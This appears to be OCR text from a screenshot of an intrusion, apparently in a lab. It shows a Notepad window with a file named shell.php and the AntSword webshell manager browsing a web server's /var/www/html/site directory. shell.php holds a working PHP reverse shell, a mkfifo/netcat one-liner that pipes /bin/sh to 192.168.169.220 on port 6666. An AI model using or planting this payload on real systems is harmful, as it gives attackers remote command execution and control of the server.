 shell.php - 记事本
文件 编辑 查看
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.169.220 6666 >/tmp/f');?>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.169.230 192.168.169.230
目录列表 (4)
/
var
www
html
site
assets
css
js
wordpress
文件列表 (8)
新建 上层 刷新 主目录 书签 /var/www/html/site/ 读取
名称 日期 大小 属性
assets 2021-06-03 18:56:48 4 Kb 0755
css 2021-06-03 18:56:48 4 Kb 0755
js 2021-06-03 18:56:48 4 Kb 0755
wordpress 2021-06-10 18:08:54 4 Kb 0755
aaa.php 2022-10-06 07:23:10 27 b 0644
busque.php 2021-06-10 17:49:48 35 b 0644
index.html 2021-06-10 18:05:13 9.95 Kb 0644
shell.php 2022-10-06 07:50:25 100 b 0644
任务列表
行 1，列 1 100% Windows (CRLF) UTF-8